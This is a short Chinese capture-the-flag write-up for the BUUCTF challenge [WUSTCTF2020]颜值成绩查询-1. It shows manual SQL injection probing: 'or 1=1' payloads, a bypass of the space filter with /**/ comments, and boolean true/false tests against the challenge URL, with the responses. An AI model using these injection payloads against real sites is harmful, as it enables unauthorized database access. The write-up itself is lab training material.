 [WUSTCTF2020]颜值成绩查询-1
分享下自己在完成[WUSTCTF2020]颜值成绩查询-1关卡的手工过程和自动化脚本。
1、通过payload：1，payload：1 ，payload：1 or 1=1--+，进行判断是否存在注入，显示不存在该学生，通过两个分析，可以确认服务端对空格进行了过滤，
（注意两个payload后面，其中一个带空格），结果如下：
c4b-fb0f2931998d.node4.buuoj.cn:81/index.php?stunum=1%20or%201=1#
student number not exists.
ea27-8965-4960-bc4b-fb0f2931998d.node4.buuoj.cn:81/index.php?stunum=1%20--+
/www
Hi admin, your score is: 100
2、修改payload为以下两个：payload：1/**/and/**/1=1#，payload：1/**/and/**/1=2#，发现回显信息前者正常，后者异常，结果如下：
Hi admin, your score is: 100